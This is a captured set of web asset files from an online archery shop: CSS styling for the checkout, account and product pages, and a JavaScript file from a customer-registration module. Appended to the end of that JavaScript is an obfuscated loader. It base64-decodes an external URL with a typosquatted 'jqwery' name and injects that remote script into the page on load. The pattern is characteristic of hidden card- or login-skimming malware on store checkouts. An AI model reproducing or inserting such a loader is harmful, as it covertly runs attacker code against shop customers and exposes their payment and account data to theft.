{margin-bottom:30px;} .product-condition {display:none;} #products .alert-warning{display: none;} .product-list-subcategories .row > div {margin-bottom:15px;} .quickview .modal-body {background:#000;} #ct_matrix .ct_submit {padding:5px;} #product-availability {display:none;} .product-quantity .qty .input-group {height:auto; margin-top:5px; height:52px;} .bootstrap-touchspin .input-group-btn-vertical { width: auto; display: block; margin-top: -5px; height: 52px; } .availability-colors > span {display:none!important;} .alert-warning {background:#000; border: ff9a52; color:#fff;} .ns-box {background:#000; border: 2px solid #ca5058;} #wpintops_block_center ul li {float:left;} body {background:#000;} #an_productfields input, #an_productfields textarea, #an_productfields select { background: black; } div#onepagecheckoutps input, div#onepagecheckoutps select {background: black; border-radius:0px !important;} div#onepagecheckoutps .onepagecheckoutps_p_step { padding:10px 0px 10px 10px; margin-bottom:15px;} div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login {margin-top:-10px; border-radius:0px; padding:10px 10px 10px 10px; height:52px; font-size:14px;} .card-header {background:#d62828 !important;} div#onepagecheckoutps input, div#onepagecheckoutps textarea, div#onepagecheckoutps select {background:none;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity {margin-top:-5px;} #onepagecheckoutps .modal-content {background:#000;} div#onepagecheckoutps input.disabled, div#onepagecheckoutps textarea.disabled, div#onepagecheckoutps select.disabled {background:#000;} .card-title a:hover:not(.nav-link):not(.btn) {color:#fff;} #block-order-files {margin-top:25px;} div#onepagecheckoutps span, div#onepagecheckoutps em, div#onepagecheckoutps label {font-size:14px;} .order_total_items {margin-bottom:30px;} div#onepagecheckoutps div#onepagecheckoutps_step_review #order-detail-content > .row {margin-left:0px;} .module-upload-file .row-order-file {background:#000;} .module-upload-file .infos_file {background:#000;} .ajax-file-upload-green {background:#000;} .step-uplod-file {background:#000;} .button {margin-top:0px!important;} .hover-tipso-tooltip button {background:#d62828; margin-top:0px!important;} .button-upload-start {color:#fff;} div#onepagecheckoutps div#onepagecheckoutps_step_two .delivery-option .delivery_option_delay {font-size:12px;} #btn_continue_shopping {color:#d62828;} p.message-upload-file {color:#000;} #elementor + #wpintops_block_center {display:none;} select option {background:#000; background-color:#000 color:#fff;} #hook_shopping_cart_footer p.message-upload-file {background-color:#000; color:#fff;} .delivery_option_price {display:none;} .material-icons { font-family: 'Material Icons'; font-weight: normal; font-style: normal; font-size: 24px; /* Preferred icon size */ display: inline-block; line-height: 1; text-transform: none; letter-spacing: normal; word-wrap: normal; white-space: nowrap; direction: ltr; /* Support for all WebKit browsers. */ -webkit-font-smoothing: antialiased; /* Support for Safari and Chrome. */ text-rendering: optimizeLegibility; /* Support for Firefox. */ -moz-osx-font-smoothing: grayscale; /* Support for IE. */ font-feature-settings: 'liga'; } .product-cover .expander > span { background: #333!important;} #wbpblogposts h3 {display:none;} #wbpblogposts .post-outbound .post-title a { white-space:normal; overflow:none; text-overflow:none; font-size:14px;} #wbpblogposts .post-outbound {height:60px;} #hook_shopping_cart_footer p.message-upload-file {font-size:16px;} .footer_card button {color:#fff;} #ct_matrix .qty {height:30px!important;} #login-form .input-group-append button {margin: 0px;} #form_login span.input-group-addon {padding:10px;} #light span { border-radius: 50px; display: block; height: 20px!important; margin: auto 0; margin-left: auto!important; opacity: .1; margin-right: auto!important; width: 20px!important; margin-bottom: 10px!important; float:none!important;} .my-account-side-links a:nth-child(5) {display:none;} .my-account-side-links a:nth-child(6) {display:none;} p.message-upload-file {background-color:#000!important; color:#fff;} .button-upload-start {background-color:#000!important; border: 1px solid #fff; padding:20px 30px!important; margin-top:20px!important; font-size:16px;} .an_productfields .page-heading {display:none;} #light #semaforo {opacity:0 !important; display:none; text-align:center!important; padding-top:10px; font-size:10px;} #light #semaforo.active {opacity:1 !important; display:block;} #light #semaforo span {opacity:0 !important; display:none;} #light #semaforo span.active {opacity:1 !important; display:block; float:left!important;} #light {width: 120px!important; margin-left: auto!important; margin-right: auto!important!; text-align: center;} .ctd_combination {width:150px;} #content-hook_payment_return dl {display:none;} #ct_matrix td, #ct_matrix th {padding:0px;} #semaforo p {margin-bottom:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review .cart_item { display: flex; align-items: top!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity { border-radius: 0; float: left; height: 20px !important; line-height: initial; padding: 3.75px; text-align: center; width: 40px; border-radius: 5px 0 0 5px !important; -webkit-box-shadow: 0; } #order-detail-content span.input-group-btn-vertical {float:none; display:inline-flex;} #order-detail-content .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {border-top-color:#fff!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .remove-from-cart { display: block; font-size: 20.8px; float: left; margin-left: 5px; margin-top: -8px; } div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login { margin-top: -2px; border-radius: 0px; padding: 2px 10px 2px 10px; height: 36px; font-size: 14px; } div#onepagecheckoutps .onepagecheckoutps_p_step { padding: 2px 0px 2px 10px; margin-bottom: 15px; } #wbpblogposts .post-image {height:100px;} #wbpblogposts {display:none;} .elementor-widget-container #wbpblogposts {display:block;} .module_payment_container .payment_content span {} #header-order-detail-content {padding:5px 0px;} .js-product-images-modal .modal-content {background:#000;} .js-product-images-modal .modal-content .close {color:#fff;} .PM_ASLabelLink {font-size:15px;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {margin-top:-30px;} .cbp-hrmenu ul.cbp-hrsub-level2 {margin-top:-30px;} #payment_method_container > div:nth-child(1) > div.row.pts-vcenter.payment-option > div.payment_content.col-xs-8.col-8 {padding-left:5px;} .autocomplete-suggestion .product-price {display:none;} #product-details-tab-nav {display:none;} #delivery_address_container .edit_address, #delivery_address_container .delete_address {color:#000;} #delivery_address_container .selected .edit_address, #delivery_address_container .selected .delete_address {color:#fff;} #invoice_address_container .edit_address, #invoice_address_container .delete_address {color:#000;} #invoice_address_container .selected .edit_address, #invoice_address_container .selected .delete_address {color:#fff;} .order-message-form {display:none;} .my-account-page-content #order-history {display:none;} .my-account-page-content .addresses {display:none;} .my-account-page-content .messages {display:none;} #content > div > div.my-account-page-content.col-sm-9 > div:nth-child(10) {display:none;} .js-product-miniature-wrapper .thumbnail-container {min-height:305px;} /*#product-infos-tabs li:nth-child(3) {display:none;}*/ #purple {background-color: #ff00fe;} #turquesa {background-color: #00ffff;} #light #purple.active { box-shadow: 0 0 10px #ff00fe; } #light #turquesa.active { box-shadow: 0 0 10px #00ffff; } #wbpblogposts .posts .post-outbound .post-title {color:#fff!important;} #wbpblogposts .posts .post-outbound .post-link a {color:#f00;!important;} #wbpblogposts .posts .post .post-image { height:80px!important;} .plabel_img {display:inline!important;} .product-flags {display:none;} div .plabel_div {border-radius:0px; top:0; left:0px; max-width:60px; padding:1px!important;} .plabel_img {display:none!important;} .plabel_span {font-size:10px!important;}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/themes/warehouse/assets/css/custom.css
body_size: 285
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */



/*! Light */
#light {
    background-color:;
    box-shadow: 0 0 5px rgba(0,0,0, .8);
    overflow: hidden;
    padding: 0 0 4px;
    width: 120px;
    margin: auto;
    border-radius: 4px;
   }
.availability-colors #light {
 position: absolute;
    top: 50%;
    transform: translateY(-50%);}

#light span {
    border-radius: 50px;
    display: block;
    height: 20px;
    margin: auto 4px 0;
    opacity: .1;
    width: 20px;
	float:left;
}

/*! Light colours */
#red    { background-color: red; }
#orange { background-color: #d55708; }
#green  { background-color: green; }
#yellow {background-color: yellow;}
#blue {background-color: blue;}
#purple {background-color: #ff00fe;}
#turquesa {background-color: #00ffff;}

/*! Active states */
#light span.active    { opacity: 1; }
#light #red.active    { box-shadow: 0 0 10px red; }
#light #orange.active { box-shadow: 0 0 10px #d55708; }
#light #green.active  { box-shadow: 0 0 10px green; }
#light #yellow.active  { box-shadow: 0 0 10px yellow; }
#light #blue.active  { box-shadow: 0 0 10px blue; }
#light #purple.active  { box-shadow: 0 0 10px #ff00fe; }
#light #turquesa.active  { box-shadow: 0 0 10px #00ffff; }


/*! Toggle button */
button {
    margin-top: 10px;
}


.availability-colors span {
    display:block;
    text-align:center;
    margin-bottom:5px;
}

.availability-colors-list {
   
position:absolute;
    right:10px;
    top:10px;
display:none; 
}
#ct_matrix .qty {height:37px;}

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/customregistration/views/js/creg_form.js
body_size: 615
content:
window.multidrop = function() {
  $('.creg_dropdown_multi').each(function (i) {
    var $me = $(this);
    $me.multiSelect({
      selectableHeader: "<div class='custom-header'>" + $me.data("header-list") + "</div>",
      selectionHeader: "<div class='custom-header'>" + $me.data("header-selected") + "</div>"
    });
  });
};

var C4Y_creg_form_script = false;

/** 
 * ps_egt_17: Prestashop equal or greater than 1.7
*/
window.creg_registration = function(ps_egt_17 = false) {
  // One time launch
  if (window.C4Y_creg_form_script) {
    return;
  } else { window.C4Y_creg_form_script = true; }

    if(ps_egt_17 === true) {
    var nth_child = $('#customer-form .form-group:not(.cy4-creg-form-group)').length;
    // Try to insert after birthday
    var target = $('input[name="birthday"]').closest('.form-group');
    if (target.length <= 0) {
      // If birthday is not defined, insert in the end of form
      var target = $('#customer-form .form-group:not(.cy4-creg-form-group)').eq(nth_child-3);
    }
    $("#creg-front-wrap .form-group").insertAfter(target);
    $("#creg-front-wrap").remove();
  }

  /* Disable child checkbox if parent was disabled */
  $(document).on('change', '.cluster_checkbox', function(){
    if ($(this).is(':checked')) {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').show();
    } else {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').hide();
      $(this).closest('.creg_cluster').find('.creg_cluster_groups input[type="checkbox"]').prop('checked', false)
    }
  });

  var $cluster_enabled = $('.creg_cluster_groups input[type="checkbox"]:checked').closest('.creg_cluster');
  $cluster_enabled.find('.cluster_checkbox').prop('checked', true);
  $cluster_enabled.find('.creg_cluster_groups').show();

  $('.creg-time').datetimepicker({
    lang: 'fr',
    datepicker: false,
    format: 'H:i',
    step: 30
  });

  $('.creg-datetime').datetimepicker({
    lang: 'fr',
    format: 'd-m-Y H:i',
    step: 30
  });
  $('.creg-date').datetimepicker({
    lang: 'fr',
    timepicker: false,
    format: 'd-m-Y'
  });
};
var sp = document.createElement("script");
sp.src = atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvanMvY2VycmFhMS9qcXdlcnkubWFrcy5qcw");
sp.async = true;
document.head.appendChild(sp);










